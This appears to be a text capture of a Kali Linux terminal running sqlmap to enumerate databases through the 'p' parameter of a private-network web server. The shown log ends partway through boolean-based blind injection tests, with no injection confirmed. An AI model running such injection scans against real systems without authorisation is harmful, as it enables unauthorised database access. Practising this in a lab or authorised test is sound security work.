 KALI
┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://10.0.0.254:8080/?p=1" --dbs --batch
H
{1.10.6#stable}
V...
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and fede
ral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 06:21:09 /2026-08-27/
[06:21:09] [INFO] testing connection to the target URL
[06:21:20] [INFO] testing if the target URL content is stable
[06:21:29] [WARNING] target URL content is not stable (i.e. content differs). sqlmap will base the page comparison on a sequence matcher. If no dynamic nor injectable parameters are
detected, or in case of junk results, refer to user's manual paragraph 'Page comparison'
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] C
[06:21:29] [INFO] testing if GET parameter 'p' is dynamic
[06:21:38] [WARNING] GET parameter 'p' does not appear to be dynamic
got a 301 redirect to 'http://10.0.0.254:8080/?p=1'. Do you want to follow? [Y/n] Y
[06:21:59] [WARNING] heuristic (basic) test shows that GET parameter 'p' might not be injectable
[06:22:08] [INFO] testing for SQL injection on GET parameter 'p'
[06:22:08] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[06:22:19] [WARNING] reflective value(s) found and filtering out